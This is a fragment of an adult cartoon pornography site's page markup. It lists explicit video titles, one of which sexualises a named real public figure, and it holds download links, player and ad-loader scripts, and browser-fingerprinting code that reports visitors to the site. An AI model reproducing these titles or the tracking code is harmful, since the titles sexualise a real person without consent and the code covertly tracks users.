		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26029">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/hope-cowgirl-ride-on-the-stage_n3BnaFhAz9NsFMz.html" data-load="?link1=watch&id=n3BnaFhAz9NsFMz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/d8d2989236f1c8b35a79d0bbf30e23041bf748c7pbOhhXmvXPlj2xy91hIz.video_thumb_6615_75.jpeg" alt="⁣Hope cowgirl ride on the stage">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:16</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/hope-cowgirl-ride-on-the-stage_n3BnaFhAz9NsFMz.html" data-load="?link1=watch&id=n3BnaFhAz9NsFMz"> ⁣Hope cowgirl ride on the stage</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,422 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26025">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-got-pulled-over_FrwLVfNBoQsu1BI.html" data-load="?link1=watch&id=FrwLVfNBoQsu1BI">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e2f9a595ae0340ddb346a7bb194739b1796da43focHr7LE6dHwA6H3xqvIh.video_thumb_7500_15.jpeg" alt="⁣Widowmaker got pulled over">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-got-pulled-over_FrwLVfNBoQsu1BI.html" data-load="?link1=watch&id=FrwLVfNBoQsu1BI"> ⁣Widowmaker got pulled over</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">1,902 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26019">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_ID1pSiER5oUQmNK.html" data-load="?link1=watch&id=ID1pSiER5oUQmNK">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/aIXdOqKPM2es6JlcJGDU_29_5237694e9614b18cde26f369b4cb81b9_image.jpg" alt="⁣Widowmaker giving a live show">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:52</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_ID1pSiER5oUQmNK.html" data-load="?link1=watch&id=ID1pSiER5oUQmNK"> ⁣Widowmaker giving a live show</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">4,680 Views <span class="middot">·</span> 05/29/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26011">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-gets-creampied_LUyFRaPVapG38fT.html" data-load="?link1=watch&id=LUyFRaPVapG38fT">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/955dc3aaa54d4f99af8822adb7b57847e10c536cyLTfsOPiOdnY69GUXSFA.video_thumb_7250_25.jpeg" alt="⁣Widowmaker gets Creampied">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:33</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-gets-creampied_LUyFRaPVapG38fT.html" data-load="?link1=watch&id=LUyFRaPVapG38fT"> ⁣Widowmaker gets Creampied</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">3,341 Views <span class="middot">·</span> 05/19/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25992">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/jane-doe-cowgirl-ride-x-ray_xkfQ6rfJ3DoSU7N.html" data-load="?link1=watch&id=xkfQ6rfJ3DoSU7N">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/5e1f5d7f65b3ba2653728b21767ec8278ff7773bsVoxHIRpSsumXt1YSz6z.video_thumb_9008_11.jpeg" alt="⁣Jane Doe cowgirl ride x-ray">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:40</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/jane-doe-cowgirl-ride-x-ray_xkfQ6rfJ3DoSU7N.html" data-load="?link1=watch&id=xkfQ6rfJ3DoSU7N"> ⁣Jane Doe cowgirl ride x-ray</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">9,786 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25991">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/ahri-rides-wild-cowgirl-bliss_t53B2bIRLWJIvz4.html" data-load="?link1=watch&id=t53B2bIRLWJIvz4">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/baa1120dbbebbe2145bf510170b1aaa710c6ca61In759wNbaB2P73Qown7C.video_thumb_7115_52.5.jpeg" alt="⁣Ahri Rides Wild Cowgirl Bliss">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:45</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/ahri-rides-wild-cowgirl-bliss_t53B2bIRLWJIvz4.html" data-load="?link1=watch&id=t53B2bIRLWJIvz4"> ⁣Ahri Rides Wild Cowgirl Bliss</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,320 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/562">League of Legends</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25989">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/sexy-ashley-graham-cowgirl-ride_3WYX2gLhbWBH5Cs.html" data-load="?link1=watch&id=3WYX2gLhbWBH5Cs">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/80c24acc5003bda73b2f4ced09db0a547d09d876MOCfgjCmiKnWt3riSLF1.video_thumb_1635_15.jpeg" alt="⁣Sexy Ashley Graham cowgirl ride">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:22</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/sexy-ashley-graham-cowgirl-ride_3WYX2gLhbWBH5Cs.html" data-load="?link1=watch&id=3WYX2gLhbWBH5Cs"> ⁣Sexy Ashley Graham cowgirl ride</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,610 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/571">Big Tits</a></div>
	</div>
</div>
      </div>
   </div>
   </div>
<div class="clear"></div>
</div>
</div>
<div class="modal fade matdialog" id="share_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Share</h4>
         </div>
         <div class="modal-body">
            <div class="yp_copy_link">
               <input id="copyLink" readonly="" tabindex="1" type="text" value="https://cartoonpornvids.com/v/gdVXGA">
               <button class="btn" onclick="copyLinkfn();">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                     <path fill="currentColor" d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z" />
                  </svg>
               </button>
            </div>
            <div class="share-video">
               <div><a href="#" class="fa fa-facebook" onclick="OpenShareWindow('https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html')"></a></div>
               <div><a href="#" class="fa fa-twitter" onclick="OpenShareWindow('https://twitter.com/intent/tweet?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html')"></a></div>
               <div><a href="#" class="fa fa-google" onclick="OpenShareWindow('https://plus.google.com/share?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html')"></a></div>
               <div><a href="#" class="fa fa-linkedin" onclick="OpenShareWindow('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html&title=Widowmaker Cowgirl')"></a></div>
               <div><a href="#" class="fa fa-pinterest" onclick="OpenShareWindow('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html&media=https://cartoonpornvids.com/upload/photos/2023/03/2d3a65add2c91b414baaf6ccdb38b0740786cc14c4Jsypnj2A9gBvo3dYmT.video_thumb_6081_25.webp')"></a></div>
               <!--<div><a href="#" class="fa fa-tumblr" onclick="OpenShareWindow('http://www.tumblr.com/share/link?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html')"></a></div>-->
               <div><a href="#" class="fa fa-reddit" onclick="OpenShareWindow('http://www.reddit.com/submit?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html')"></a></div>
                           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<div class="modal fade matdialog" id="download_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Download</h4>
         </div>
         <div class="modal-body">
            <div class="download-placement">
                                                                           <a href="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_720p_converted.mp4" download>720p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_480p_converted.mp4" download>480p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_360p_converted.mp4" download>360p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_240p_converted.mp4" download>240p</a>
                           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<script type="text/javascript">
   jQuery(document).ready(function($) {
              const video = document.querySelector('video');
        video.addEventListener('timeupdate', (event) => {
           end_time = parseInt((video.duration * 99) / 100);
           currentTime = parseInt(video.currentTime);
           if($('.card_end').length > 0 && currentTime === end_time){
              $('.card_end').slideDown();
              HideCard('card_end');
           }
           ad_date = '';
           minutes = parseInt(video.currentTime / 60, 10);
           seconds = parseInt(video.currentTime % 60);
           if (minutes < 10 && minutes > 0) {
              ad_date = '0'+minutes+'_';
           }
           else if (minutes > 9) {
              ad_date = minutes+'_';
           }
           else if (minutes == 0) {
              ad_date = '00_';
           }
           if (seconds < 10 && seconds > 0) {
              ad_date = ad_date + '0'+seconds;
           }
           else if (seconds > 9) {
              ad_date = ad_date + seconds;
           }
           else if (seconds == 0) {
              ad_date = ad_date + '00';
           }
           if($('.card_'+ad_date).length > 0){
              $('.card_'+ad_date).slideDown();
              HideCard('card_'+ad_date);
           }
        });
     });
   
   
   
   
        var sources = [];
     for (var i = 0 ; i < $('video').find('source').length; i++) {
        sources[i] = parseFloat($($('video').find('source')[i]).attr('res'));
     }
   
     // var imageAddr = "http://www.kenrockwell.com/contax/images/g2/examples/31120037-5mb.jpg";
     // var downloadSize = 4995374;
     var imageAddr = site_url+"/upload/photos/speed.jpg";
     var downloadSize = 1082828;
     function getQuality() {
      MeasureConnectionSpeed();
   
   
        function MeasureConnectionSpeed() {
         if (getCookie('internet_speed') > 0) {
            showResults(getCookie('internet_speed'));
         }
         else{
            var startTime, endTime;
            var download = new Image();
            download.onload = function () {
                endTime = (new Date()).getTime();
                showResults();
            }
   
            download.onerror = function (err, msg) {
                ShowProgressMessage(0);
            }
   
            startTime = (new Date()).getTime();
            var cacheBuster = "?nnn=" + startTime;
            download.src = imageAddr + cacheBuster;
         }
         //console.log($.cookie("internet_speed"));
   
   
            function showResults(speed = 0) {
               if (speed == 0) {
                  var duration = (endTime - startTime) / 1000;
                 var bitsLoaded = downloadSize * 8;
                 var speedBps = (bitsLoaded / duration).toFixed(2);
                 var speedKbps = (speedBps / 1024).toFixed(2);
                 var speedMbps = (speedKbps / 1024).toFixed(2);
                 setCookie("internet_speed", speedKbps,1);
   
               }
               else{
                  speedKbps = speed;
                  if (speed < 240) {
                     speedKbps = 250;
                  }
               }
                for (var i = 0 ; i < sources.length; i++) {
                 if (sources[i] < parseFloat(speedKbps)) {
                    is_clicked = true;
                    video_source = sources[i];
                                           $('#source_my-video_18445_'+video_source+'p').click();
                       $('.source_button_icon').removeClass('source_selected');
                       $('#source_my-video_18445_auto').find('span').addClass('source_selected');
                                        break;
                 }
                }
            }
        }
     }
     function setAuto(self) {
                   $('.source_button_icon').removeClass('source_selected');
           $('#source_my-video_18445_auto').find('span').addClass('source_selected');
                getQuality();
        setTimeout(function (argument) {
           setCookie('auto', 'auto', 1);
        },1000);
     }
     $(document).ready(function(){
        document.querySelector('video').addEventListener("loadeddata", function(){
          setCookie('auto', '', 1);
        });
     });
     </script>
<script type="text/javascript">
   function go_to_duration(duration) {
   window.scrollTo(0, 0);
   var vid = document.querySelector("video");
   vid.currentTime = duration;
   vid.play();
   }
</script>
<script type="text/javascript">
       // fluidPlayer method is global when CDN distribution is used.
    fluidPlayer(
   'my-video_18445',
    {
        layoutControls: {
            primaryColor:           false,
            playButtonShowing:      true,
            playPauseAnimation:     true,
            fillToContainer:        true,
            autoPlay:               false,
            preload:                'none',
            mute:                   false,
            doubleclickFullscreen:  true,
            subtitlesEnabled:       false,
            keyboardControl:        true,
            layout:                 'default',
            allowDownload:          false,
            playbackRateEnabled:    true,
            allowTheatre:           false,
            title:                  false,
            loop:                   true,
            controlBar: {
                autoHide:           true,
                autoHideTimeout:    3,
                animated:           true
            },
            timelinePreview:        {},
            htmlOnPauseBlock: {
                html:               null,
                height:             null,
                width:              null
            },
            playerInitCallback:     (function() {})
        }
	,
		 vastOptions: {
                        adList: [
                {
                    roll: 'preRoll',
                    vastTag: 'https://indolent-ability.com/d/m/FtzXd.G/NSvrZxG-U_/ZeQmu9numZgUElek-PiT/UIzoNpjxQUy/MeTbYztENnTYM/2FN/DnINxhNfwP'
                }
            ]
        }
		

		
		
		
    }
);
   
   </script>
<script>
   function copyLinkfn() {
     var copyText = document.getElementById("copyLink");
     copyText.select();
     document.execCommand("copy");
   };
   
         
      jQuery(window).ready(function($) {
       var width = $('.video-player').width().toString();
       var width = width.substring(0, width.lastIndexOf("."))
       $('.fb-video').attr('data-width', width);
       //$( 'iframe' ).attr( 'src', function ( i, val ) { return val; });
       $("#load-related-videos").click(function(event) {
         let id = 0;
         if ($("div[data-sidebar-video]").length > 0) {
           id = $("div[data-sidebar-video]").last().attr('data-sidebar-video');
         }
   
         $("#load-related-videos").find('i.spin').removeClass('hidden');
   
         $.ajax({
           url: 'https://cartoonpornvids.com/aj/load-related-videos',
           type: 'GET',
           dataType: 'json',
           data: {id: id,video_id:'18445'},
         })
         .done(function(data) {
           if (data.status == 200) {
             $(".related-videos").append(data.html);
           }
           else{
             $("#load-related-videos").find('span').text('No more videos found');
           }
           $("#load-related-videos").find('i.spin').addClass('hidden');
   
         });
       });
   });
   
   $('.ad-link').on('click', function(event) {
     $('.ad-link').remove();
     $('video')[0].play();
   });
   
      $('.autoplay-video').on('change', function(event) {
     event.preventDefault();
     checked = 1;
     if($(this).is(":checked")) {
       checked = 2;
     }
     $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'autoplay', value: checked});
   });
   $('.ads-test').on('click', function(event) {
     $(this).remove();
   });
   
   
   $(function () {
      
       $('.rad-transaction').click(function(event) {
         $(this).off("click").removeClass('rad-transaction');
         $.get('https://cartoonpornvids.com/aj/ads/rad-transaction', function(data){ /* pass */ });
       });
   
       if ($('[data-litsitem-id]').length > 4) {
         var listItemtopPos = $("div[data-litsitem-id=Ky8unR6u2FbHBqS]").offset();
         $('.play-list-cont').scrollTop((listItemtopPos.top - 170));
       }
   
      $('#save-button').on('click', function(event) {
         event.preventDefault();
         var logged = $('#main-container').attr('data-logged');
         if (!logged) {
            window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html";
            return false;
         }
         var video_id = $('#video-id').val();
         if ($(this).attr('saved')) {
            $(this).html('<i class="fa fa-floppy-o fa-fw"></i> Save');
            $(this).removeAttr('saved');
         } else {
            $(this).html('<i class="fa fa-check fa-fw"></i> Saved');
            $(this).attr('saved', 'true');
         }
         $.post('https://cartoonpornvids.com/aj/save-video', {video_id: video_id});
      });
      $('.desc').on('click', function(event) {
         event.preventDefault();
         if ($(this).hasClass('expended')) {
           $('.watch-video-description').css({
              'max-height': '100px',
              'height': '100px',
              'overflow': 'hidden'
           });
           $(this).removeClass('expended');
           $(this).text("Show more");
         } else {
           $('.watch-video-description').css({
              'max-height': '4000px',
              'height': 'auto',
              'overflow': 'auto'
           });
           $(this).addClass('expended');
           $(this).text("Show less");
         }
      });
   
         
      //  $('video').mediaelementplayer({
      //    pluginPath: 'https://cdnjs.com/libraries/mediaelement-plugins/',
      //    shimScriptAccess: 'always',
      //    autoplay: true,
      //    features: ['playpause', 'current', 'progress', 'duration', 'speed', 'skipback', 'jumpforward', 'tracks', 'markers', 'volume', 'chromecast', 'contextmenu', 'flash' , 'quality'  , 'fullscreen'],
      //    vastAdTagUrl: '',
      //    vastAdsType: '',
      //    jumpForwardInterval: 10,
      //    adsPrerollMediaUrl: [''],
      //    adsPrerollAdUrl: [''],
      //    adsPrerollAdEnableSkip: false,
      //    adsPrerollAdSkipSeconds: 0,
        // contextMenuItems: [{ isSeparator: true }],
      //    success: function (media) {
      //        media.addEventListener('ended', function (e) {
      //          if ($('#autoplay').is(":checked")) {
      //             var url = $('#next-video').find('a').attr('href');
      //             if (url) {
      //                window.location.href = url;
      //             }
      //          }
      //          else{
      //            /* pass */
      //          }
      //        }, false);
   
      //        media.addEventListener('playing', function (e) {
      //          if (pt_elexists('.ads-overlay-info')) {
      //            $('.ads-overlay-info').remove();
      //          }
   
   
   
      //          $('.ads-test').remove();
   
      //          if ($('body').attr('resized') == 'true') {
      //              PT_Resize(true);
      //          }
      //          $('.mejs__container').css('height', ($('.mejs__container').width() / 1.77176216) + 'px');
      //          $('video, iframe').css('height', '100%');
      //        });
      //    },
      //  });
   
       $('.expend-player').on('click', function(event) {
        event.preventDefault();
        $('body').removeClass('side_open');
        SlideEraseCookie('open_slide');
        var resize = 0;
        if ($('.player-video').hasClass('col-md-12')) {
          resize = 0;
        } else {
          resize = 1;
        }
        $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'resize', value:resize});
        PT_Resize();
       });
            $(window).resize(function(event) {
        if ($('body').attr('resized') == 'true') {
           PT_Resize(true);
        }
      });
   });
   
   function PT_Resize(type) {
     if ($('.player-video').hasClass('col-md-12') && type != true) {
         $('.player-video').addClass('col-md-8');
         $('.player-video').removeClass('col-md-12');
         $('.player-video').css('margin-bottom', '0');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'false');
        $('.yp_side_drawer').removeClass('hide_side_menu');
        $('.yp_side_menu').addClass('has_side_menu');
      } else {
         $('.player-video').removeClass('col-md-8');
         $('.player-video').addClass('col-md-12');
         $('.player-video').css('margin-bottom', '20px');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'true');
        $('.yp_side_drawer').addClass('hide_side_menu');
        $('.yp_side_menu').removeClass('has_side_menu');
      }
   };
   
   function growTextarea (i,elem) {
      var elem = $(elem);
      var resizeTextarea = function( elem ) {
         var scrollLeft = window.pageXOffset || (document.documentElement || document.body.parentNode || document.body).scrollLeft;
         var scrollTop  = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
         elem.css('height', 'auto').css('height', elem.prop('scrollHeight') );
            window.scrollTo(scrollLeft, scrollTop);
      };
      elem.on('input', function() {
         resizeTextarea( $(this) );
      });
      resizeTextarea( $(elem) );
   }
   
   $('.jTextarea').each(growTextarea);
</script>
<script>
   var fingerprintReport = function () {
      Fingerprint2.get(function(components) {
        var murmur = Fingerprint2.x64hash128(components.map(function (pair) { return pair.value }).join(), 31)
        $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=set', {finger: murmur}, function(data, textStatus, xhr) {
   
            
            $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=add', {video_id:18445}, function(data, textStatus, xhr) {
            if (data.status == 200) {
               $('#video-views-count').html(data.count);
            }
           });
            
   
        });
      })
   }
   fingerprintReport();
</script>
<style>
   .mejs__fullscreen .mejs__container {
   max-height: 100% !important;
   }
   .mejs__container {
   max-height: 555px !important;
   }
   .mejs__fullscreen video {
   max-height: 100% !important;
   }
   .vjs-fullscreen video {
   max-height: 100% !important;
   }
   .fluid_video_wrapper.fluid_player_layout_default:-webkit-full-screen video{max-height: 100% !important;}
   video {
   max-height: 555px !important;
   }
   .mejs__offscreen {
   clip: initial !important;
   clip-path: inherit !important;
   -webkit-clip-path: inherit !important;
   opacity: 0;
   }
</style>
<script type="text/javascript">
	   </script>
         </div>
         <input type="hidden" id="main-url" value="https://cartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html">
                  <div class="ads-placment" id="footer_ad_"><!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="873138" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':873138});</script>
<!--JuicyAds END-->

<script>
(function(iqxg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = iqxg || {};
s.src = "\/\/lopsideddebate.com\/cKDN9.6qbZ2M5XlGSsW\/Qw9xNqTlUl0jMKj\/A_4RM\/CZ0I1ZNtTnQRyVMEDSghxW";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</div>
               </div>
      </div>
                  <div class="yp_side_drawer">
         <span class="open_side_menu_head">
            <span onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');">
               <svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
                  <path fill="currentColor" d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
               </svg>
            </span>
         </span>
         <ul class="sections">
            <li class="" id="home_menu_">
               <a href="https://cartoonpornvids.com/" data-load="?link1=home">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M9.7019 5.35876C10.3836 4.6771 10.8426 4.22033 11.2301 3.92469C11.6002 3.64226 11.8157 3.57843 12 3.57843C12.1843 3.57843 12.3998 3.64226 12.7699 3.92469C13.1574 4.22033 13.6164 4.6771 14.2981 5.35876L16.4697 7.53033L16.7123 7.77297C17.6227 8.68333 17.9207 9.00017 18.0787 9.3816C18.2367 9.76304 18.25 10.1978 18.25 11.4853V15C18.25 16.4354 18.2484 17.4365 18.1469 18.1919C18.0482 18.9257 17.8678 19.3142 17.591 19.591C17.3142 19.8678 16.9257 20.0482 16.1919 20.1469C15.4365 20.2484 14.4354 20.25 13 20.25H11C9.56458 20.25 8.56347 20.2484 7.80812 20.1469C7.07434 20.0482 6.68577 19.8678 6.40901 19.591C6.13225 19.3142 5.9518 18.9257 5.85315 18.1919C5.75159 17.4365 5.75 16.4354 5.75 15V11.4853C5.75 10.1978 5.76328 9.76304 5.92127 9.3816C6.0788 9.00129 6.37558 8.68519 7.27968 7.78098C7.28235 7.77831 7.28502 7.77564 7.28769 7.77297L7.53033 7.53033C7.53049 7.53017 7.53065 7.53001 7.53081 7.52985L9.7019 5.35876ZM6.47015 6.46919L8.64124 4.2981L8.67801 4.26133C9.31331 3.62599 9.84307 3.09619 10.3202 2.73216C10.8238 2.34793 11.3559 2.07843 12 2.07843C12.6441 2.07843 13.1762 2.34793 13.6798 2.73216C14.1569 3.09619 14.6867 3.62598 15.322 4.26132L15.3588 4.2981L17.5296 6.46897C17.5299 6.4692 17.5301 6.46944 17.5303 6.46967L17.773 6.71231L17.7745 6.71384L17.8738 6.81312C17.9389 6.87809 18.0022 6.94139 18.0639 7.00325L22.5303 11.4697C22.8232 11.7626 22.8232 12.2374 22.5303 12.5303C22.2374 12.8232 21.7626 12.8232 21.4697 12.5303L19.7488 10.8095C19.7502 10.9783 19.7501 11.1556 19.75 11.3427L19.75 11.4853V15V15.0549C19.75 16.4225 19.75 17.5248 19.6335 18.3918C19.5125 19.2919 19.2536 20.0497 18.6516 20.6517C18.0497 21.2536 17.2919 21.5125 16.3918 21.6335C15.5248 21.75 14.4225 21.75 13.0549 21.75H13H11H10.9451C9.57754 21.75 8.47522 21.75 7.60825 21.6335C6.70814 21.5125 5.95027 21.2536 5.34835 20.6517C4.74643 20.0497 4.48754 19.2919 4.36652 18.3918C4.24996 17.5248 4.24998 16.4225 4.25 15.0549L4.25 15V11.4853L4.24995 11.3427C4.24987 11.1556 4.24978 10.9783 4.25116 10.8095L2.53033 12.5303C2.23744 12.8232 1.76256 12.8232 1.46967 12.5303C1.17678 12.2374 1.17678 11.7626 1.46967 11.4697L5.93593 7.00341C5.99765 6.9415 6.06107 6.87815 6.12616 6.81312L6.12616 